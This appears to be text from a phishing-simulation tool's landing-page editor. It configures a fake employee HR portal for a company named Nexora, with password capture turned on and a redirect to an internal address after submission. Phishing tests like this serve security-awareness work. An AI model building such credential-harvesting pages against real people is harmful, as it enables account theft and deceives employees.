 Landing Pages
New Page
Show 10 entries
Name
Portal RRHH Nexora
Showing 1 to 1 of 1 entries
Edit Landing Page
×
Name:
Portal RRHH Nexora
Import Site
HTML
ABC
Source
Styles
Format
<!DOCTYPE html><html lang="es"><head>
<meta charset="UTF-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
<title>Portal del Empleado - Nexora S.L.</title>
<style>
  * { box-sizing: border-box; margin: 0; padding: 0; font-family: 'Segoe UI', Arial,
sans-serif; }
  body { background: #eef2f7; display: flex; align-items: center; justify-content:
Capture Submitted Data
Capture Passwords
Warning: Credentials are currently not encrypted. This means that captured passwords are stored in
the database as cleartext. Be careful with this!
Redirect to:
http://10.10.10.100:8080/verificado.html
Cancel
Save Page